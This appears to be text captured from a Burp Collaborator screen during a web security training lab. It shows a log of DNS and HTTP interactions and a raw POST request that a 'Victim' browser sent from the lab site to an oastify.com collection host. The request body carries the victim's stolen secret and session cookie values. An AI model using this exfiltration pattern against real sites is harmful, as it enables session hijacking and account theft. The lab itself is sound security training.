 # Time Type Payload Source IP address
19 2024-Feb-01 02:47:40.120 UTC DNS hcx3tlldd2yjql1gyhfhodk3full9cx1 99.80.88.27
20 2024-Feb-01 02:47:40.120 UTC DNS hcx3tlldd2yjql1gyhfhodk3full9cx1 3.251.104.129
21 2024-Feb-01 02:47:40.120 UTC DNS hcx3tlldd2yjql1gyhfhodk3full9cx1 3.251.104.172
22 2024-Feb-01 02:47:40.120 UTC DNS hcx3tlldd2yjql1gyhfhodk3full9cx1 3.251.104.1
23 2024-Feb-01 02:47:40.163 UTC HTTP hcx3tlldd2yjql1gyhfhodk3full9cx1 34.251.122.40
24 2024-Feb-01 02:47:43.268 UTC DNS hcx3tlldd2yjql1gyhfhodk3full9cx1 106.120.89.205
25 2024-Feb-01 02:47:43.271 UTC DNS hcx3tlldd2yjql1gyhfhodk3full9cx1 106.120.89.205
26 2024-Feb-01 02:47:44.338 UTC HTTP hcx3tlldd2yjql1gyhfhodk3full9cx1 106.120.42.190
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: hcx3tlldd2yjql1gyhfhodk3full9cx1.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a84000403c2be5b80b9086700a200e8.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a84000403c2be5b80b9086700a200e8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 secret=qgA4k3I1J7uuSYcLNnlZMvlCfwP6iyV7; session=OPt4so0lciPzHneQMOWZQ3MFpZgnNsf4